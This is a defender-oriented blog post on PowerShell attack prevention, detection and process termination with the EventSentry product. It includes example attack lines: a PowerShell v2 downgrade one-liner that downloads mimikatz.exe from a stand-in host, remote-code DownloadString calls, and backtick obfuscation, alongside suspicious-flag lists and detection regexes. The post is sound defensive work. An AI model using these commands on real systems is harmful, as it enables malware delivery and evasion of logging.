
In part one I provided a high level overview of PowerShell and the potential risk it poses to networks. Of course we can only mitigate some PowerShell attacks if we have a trace, so going forward I am assuming that you followed part 1 of this series and enabled
- Module Logging
- Script Block Logging
- Security Process Tracking (4688/4689)
I am dividing this blog post into 3 distinct sections:
- Prevention
- Detection
- Mitigation
We start by attempting to prevent PowerShell attacks in the first place, decreasing the attack surface. Next we want to detect malicious PowerShell activity by monitoring a variety of events produced by PowerShell and Windows (with EventSentry). Finally, we will mitigate and stop attacks in their tracks. EventSentry’s architecture involving agents that monitor logs in real time makes the last part possible.
But before we dive in … the
PowerShell Downgrade Attack
 In the previous blog post I explained that PowerShell v2 should be avoided as much as possible since it offers zero logging, and that PowerShell v5.x or higher should ideally be deployed since it provides much better logging. As such, you would probably assume that basic script activity would end up in of the PowerShell event logs if you enabled Module & ScriptBlock logging and have at least PS v4 installed. Well, about that.
So let’s say a particular Windows host looks like this:
- PowerShell v5.1 installed
- Module Logging enabled
- ScriptBlock Logging enabled
Perfect? Possibly, but not necessarily. There is one version of PowerShell that, unfortunately for us, doesn’t log anything useful whatsoever: PowerShell v2. Also unfortunately for us, PowerShell v2 is installed on pretty much every Windows host out there, although only activated (usable) on those hosts where it either shipped with Windows or where the required .NET Framework is installed. Unfortunately for us #3, forcing PowerShell to use version 2 is as easy as adding -version 2 to the command line. So for example, the following line will download some payload and save it as calc.exe without leaving a trace in any of the PowerShell event logs:
powershell -version 2 -nop -NoLogo -Command "(new-object System.Net.WebClient).DownloadFile('http://www.pawnedserver.net/mimikatz.exe', 'calc.exe')"
However, let’s not forget that PowerShell automatically expands command line parameters if there is no conflict with other parameters, so running
powershell -v 2 -nop -NoLogo -Command "(new-object System.Net.WebClient).DownloadFile('http://www.pawnedserver.net/mimikatz.exe', 'calc.exe')"
does the exact same thing. So when doing pattern matching we need to use something like -v* 2 to ensure we can catch this parameter.
Microsoft seems to have recognized that PowerShell is being exploited for malicious purposes, resulting in some of the advanced logging options like ScriptBlockLogging being supported in newer versions of PowerShell / Windows. At the same time, Microsoft also pads itself on the back by stating that PowerShell is – by far –the most securable and security-transparent shell, scripting language, or programming language available. This isn’t necessarily untrue – any scripting language (Perl, Python, …) can be exploited by an attacker just the same and would leave no trace whatsoever. And most interpreters don’t have the type of logging available that PowerShell does. The difference with PowerShell is simply that it’s installed by default on every modern version of Windows. This is any attackers dream – they have a complete toolkit at their fingertips.
So which Operating Systems are at risk?
|
Windows Version
|
PowerShell V2
Active By Default |
PowerShell V2
Removable? |
Threat Level
|
| Windows 7 | Yes | No | Vulnerable |
| Windows 2008 R2 | Yes | No | Vulnerable |
| Windows 8 & later | No | Yes | Potentially Vulnerable – depends on .NET Framework v2.0 |
| Windows 2012 & later | No | Yes | Potentially Vulnerable – depends on .NET Framework v2.0 |
|
Versions of Windows susceptible to Downgrade Attack
|
|||
OK, so that’s the bad news. The good news is that unless PowerShell v2 was installed by default, it isn’t “activated” unless the .NET Framework 2.0 is installed. And on many systems that is not the case. The bad news is that .NET 2.0 probably will likely be installed on some systems, making this downgrade attack feasible. But another good news is that we can detect & terminate PowerShell v2 instances with EventSentry (especially when 4688 events are enabled) – because PowerShell v2 can’t always be uninstalled (see table above). And since we’re on a roll here – more bad news is that you can install the required .NET Framework with a single command:
dism.exe /online /enable-feature /featurename:NetFX3 /all
Of course one would need administrative privileges to run this command, something that makes this somewhat more difficult. But attacks that bypass UAC exist, so it’s feasible that an attacker accomplishes this if the victim is a local administrator.
According to a detailed (and very informative) report by Symantec, PS v2 downgrade attacks haven’t been observed in the wild (of course that doesn’t necessarily mean that they don’t exist), which I attribute to the fact that most organizations aren’t auditing PowerShell sufficiently, making this extra step for an attacker unnecessary. I do believe that we will start seeing this more, especially with targeted attacks, as organizations become more aware and take steps to secure and audit PowerShell.
1. Prevention
Well, I think you get the hint: PowerShell v2 is bad news, and you’ll want to do one or all of the following:
- Uninstall PowerShell v2 whenever possible
- Prevent PowerShell v2 from running (e.g. via AppLocker)
- Detect and terminate any instances of PowerShell v2
If you so wish, then you can read more about the PowerShell downgrade attack and detailed information on how to configure AppLocker here.
Uninstall PowerShell v2
Even if the .NET Framework 2.0 isn’t installed, there is usually no reason to have PowerShell v2 installed. I say usually because some Microsoft products like Exchange Server 2010 do require it and force all scripts to run against version 2. PowerShell version 2 can manually be uninstalled (Windows 8 & higher, Windows Server 2012 & higher) from Control Panel’s Program & Features or with a single PowerShell command: (why of course – we’re using PowerShell to remove PowerShell!):
Disable-WindowsOptionalFeature -Online -FeatureName 'MicrosoftWindowsPowerShellV2' -norestart
While running this script is slightly better than clicking around in Windows, it doesn’t help much when you want to remove PowerShell v2.0 from dozens or even hundreds of hosts. Since you can run PowerShell remotely as well (something in my gut already tells me this won’t always be used for honorable purposes) we can use Invoke-Command cmdlet to run this statement on a remote host:
Invoke-Command -Computer WKS1 -ScriptBlock { Disable-WindowsOptionalFeature -Online -FeatureName 'MicrosoftWindowsPowerShellV2' -norestart }
Just replace WKS1 with the host name from which you want to remove PowerShell v2 and you’re good to go. You can even specify multiple host names separated by a comma if you want to run this command simultaneously against multiple hosts, for example
Invoke-Command -Computer WKS1,WKS2,WKS3 -ScriptBlock { Disable-WindowsOptionalFeature -Online -FeatureName 'MicrosoftWindowsPowerShellV2' -norestart }
Well congratulations, at this point you’ve hopefully accomplished the following:
- Enabled ModuleLogging and ScriptBlockLogging enterprise-wide

- Identified all hosts running PowerShell v2 (you can use EventSentry’s inventory feature to see which PowerShell versions are running on which hosts in a few seconds)
- Uninstalled PowerShell v2 from all hosts where supported and where it doesn’t break critical software
Terminate PowerShell v2
Surgical Termination using 4688 events


If you cannot uninstall PowerShell v2.0, don’t have access to AppLocker or want to find an easier way than AppLocker then you can also use EventSentry to terminate any powershell.exe process if we detect that PowerShell v2.0 was invoked with the -version 2 command line argument. We do this by creating a filter that looks for 4688 powershell.exe events that include the -version 2 argument and then link that filter to an action that terminates that PID.

If an attacker tries to launch his malicious PowerShell payload using the PS v2.0 engine, then EventSentry will almost immediately terminate that powershell.exe process. There will be a small lag between the time the 4688 event is logged and when EventSentry sees & analyzes the event, so it’s theoretically possible that part of a script will begin executing. In all of the tests I have performed however, even a simple “Write-Host Test” PowerShell command wasn’t able to execute properly because the powershell.exe process was terminated before it could run. This is likely because the PowerShell engine does need a few milliseconds to initialize (after the 4688 event is logged), enough time for EventSentry to terminate the process. As such, any malicious script that downloads content from the Internet will almost certainly terminated in time before it can do any harm.
Shotgun Approach
The above approach won’t prevent all instances of PowerShell v2.0 from running however, for example when the PowerShell v2.0 prompt is invoked through a shortcut. In order to prevent those instances of PowerShell from running we’ll need to watch out for Windows PowerShell event id 400, which is logged anytime PowerShell is launched. This event tells us which version of PowerShell was just launch via the EngineVersion field, e.g. it will include EngineVersion=2.0 when PowerShell v2.0 is launched. We can look for this text and link it to a Service action (which can also be used to terminate processes).

Note: Since there is no way to correlate a Windows PowerShell event 400 with an active process (the 400 event doesn’t include a PID), we cannot just selectively kill version 2 powershell.exe processes. As such, when a PowerShell version instance is detected, all powershell.exe processes are terminated, version 5 instances. I personally don’t expect this to be a problem, since PowerShell processes usually only run for short periods of time, making it unlikely that a PowerShell v5 process is active while a PowerShell v2.0 process is (maliciously) being launched. But decide for yourself whether this is a practicable approach in your environment.
2. Detection
Command Line Parameters
Moving on to detection, where our objective is to detect potentially malicious uses of PowerShell. Due to the wide variety of abuse possibilities with PowerShell it’s somewhat difficult to detect every suspicious invocation of PowerShell, but there are a number of command line parameters that should almost always raise a red flag. In fact, I would recommend alerting or even terminating all powershell instances which include the following command line parameters:
|
Parameter
|
Variations
|
Purpose
|
|
| -noprofile | -nop | Skip loading profile.ps1 and thus avoiding logging | |
| -encoded | -e | Let a user run encoded PowerShell code | |
| -ExecutionPolicy bypass | -ep bypass, -exp bypass, -exec bypass | Bypass any execution policy in place, may generate false positives | |
| -windowStyle hidden | Prevents the creation of a window, may generate false positives | ||
| -version 2 | -v 2, -version 2.0 | Forces PowerShell version 2 | |
|
Any invocation of PowerShell that includes the above commands is highly suspicious
|
|||
The advantage of analyzing command line parameters is that it doesn’t have to rely on PowerShell logging since we can evaluate the command line parameter of 4688 security events. EventSentry v3.4.1.34 and later can retrieve the command line of a process even when it’s not included in the 4688 event (if the process is active long enough). There is a risk of false positives with these parameters, especially the “windowStyle” option that is used by some Microsoft management scripts.
Modules
In addition to evaluating command line parameters we’ll also want to look out for modules that are predominantly used in attacks, such as .Download, .DownloadFile, Net.WebClient or DownloadString. This is a much longer list and will need to be updated on a regular basis as new toolkits and PowerShell functions are being made available.
Depening on the attack variant, module names can be monitored via security event 4688 or through PowerShell’s enhanced module logging (hence the importance of suppressing PowerShell v2.0!), like event 4103. Again, you will most likely get some false positives and have to setup a handful of exclusions.
Command / Code Obfuscation
But looking at the command line and module names still isn’t enough, since it’s possible to obfuscate PowerShell commands using the backtick character. For example, the command.
(New-Object Net.WebClient).DownloadString('https://bit.ly/L3g1t')
could easily be detected by looking for with a *Net.WebClient*, *DownloadString* or the *https* pattern. Curiously enough, this command can also be written in the following way:
Invoke-Expression (New-Object Net.Web`C`l`i`ent)."`D`o`wnloadString"('h'+'t'+'t'+'ps://bit.ly/L3g1t')
This means that just looking for DownloadString or Net.WebClient is not sufficient, and Daniel Bohannon devoted an entire presentation on PowerShell obfuscation that’s available here. Thankfully we can still detect tricks like this with regex patterns that look for a high number of single quotes and/or back tick characters. An example RegEx expression to detect 2 or more back ticks for EventSentry will look like this:
^.*CommandLine=.*([^`]*`){2,}[^`]*.*$
The above expression can be used in PowerShell Event ID 800 events, and will trigger every time a command which involves 2 or more back ticks is executed. To customize the trigger count, simply change the number 2 to something lower or higher. And of course you can look for characters other than the ` character as well, you can just substitute those in the above RegEx as well. Note that the character we look for appears three (3) times in the RegEx, so it will have to be substituted 3 times.

To make things easier for EventSentry users, EventSentry now offers a PowerShell event log package which you can download via the Packages -> Download feature. The package contains filters which will detect suspicious command line parameters (e.g. “-nop”), detect an excessive use of characters used for obfuscation (and likely not used in regular scripts) and also find the most common function names from public attack toolkits.
Evasion
It’s still possible to avoid detection rules that focus on powershell.exe if the attacker manages to execute PowerShell code through a binary other than powershell.exe, because powershell.exe is essentially just the “default vehicle” that facilitates the execution of PowerShell code. The NPS (NotPowerShell) project is a good example and executes PS code through a binary named nps.exe (or whatever the attacker wants to call lit), but there are others. While the thought of running PowerShell code through any binary seems a bit concerning from a defenders perspective, it’s important to point out that downloading another binary negates the advantage of PowerShell being installed by default. I would only expect to see this technique in sophisticated, targeted attacks that possibly start the attack utilizing the built-in PowerShell, but then download a stealth app for all subsequent activity.
This attack can still be detected if we can determine that one of the following key DLLs from the Windows management framework are being loaded by a process other than powershell.exe:
- System.Management.Automation.Dll
- System.Management.Automation.ni.Dll
- System.Reflection.Dll
You can detect this with Sysmon, something I will cover in a follow-up article.
3. Mitigation
Now, having traces of all PowerShell activity when doing forensic investigations is all well and good, and detecting malicious PowerShell activity after it happened is a step in the right direction. But if we can ascertain which commands are malicious, then why not stop & prevent the attack before it spreads and causes damage?
In addition to the obvious action of sending all logs to a central location, there are few things we can do in response to potentially harmful activity:
1. Send out an alert
2. Mark the event to require acknowledgment
3. Attempt to kill the process outright (the nuclear option)
4. A combination of the above
If the only source of the alert is from one of the PowerShell event logs then killing the exact offending PowerShell process is not possible, and all running powershell.exe processes have to be terminated. If we can identify the malicious command from a 4688 event however, then we can perform a surgical strike and terminate only the offending powershell.exe process – other potentially (presumably benign) powershell.exe processes will remain unharmed and can continue to do whatever they were supposed to do.
If you’re unsure as to how many PowerShell scripts are running on your network (and not knowing this is not embarrassing – many Microsoft products run PowerShell scripts on a regular basis in the background) then I recommend just sending email alerts initially (say for a week) and observe the generated alerts. If you don’t get any alerts or no legitimate PowerShell processes are identified then it should be safe to link the filters to a “Terminate PowerShell” action as shown in the screenshots above.
Testing
After downloading and deploying the PowerShell package I recommend executing a couple of offending PowerShell commands to ensure that EventSentry will detect them and either send out an alert or terminate the process (or both – depending on your level of conviction). The following commands should be alerted on and/or blocked:
powershell.exe -nop Write-Host AlertMe

powershell.exe (New-Object Net.WebClient).DownloadString('https://bit.ly/L3g1t')

powershell.exe `Wr`it`e-`H`ost AlertMeAgain
False Alerts & Noise
Any detection rules you setup, whether with EventSentry or another product, will almost certainly result in false alerts – the amount of which will depend on your environment. Don’t let this dissuade you – simply identify the hosts which are “incompatible” with the detection rules and exclude either specific commands or exclude hosts from these specific rules. It’s better to monitor 98 out of 100 hosts than not monitor any host at all.
With EventSentry you have some flexibility when it comes to excluding rules from one or more hosts:
- Block the PowerShell Security package from one or more hosts
- Create exclude filters that only match specific commands and/or hosts
Conclusion
PowerShell is a popular attack vector on Windows-based systems since it’s installed by default on all recent versions of Windows. Windows admins need to be aware of this threat and take the appropriate steps to detect and mitigate potential attacks:
- Disable or remove legacy versions of PowerShell (=PowerShell v2)
- Enable auditing for both PowerShell and Process Creation
- Collect logs as well as detect (and ideally prevent) suspicious activity
EventSentry users have an excellent vantage point since its agent-based architecture can not only detect malicious activity in real time, but also prevent it. The PowerShell Security event log package, which can be downloaded from the management console, offers a list of rules that can detect many PowerShell-based attacks.
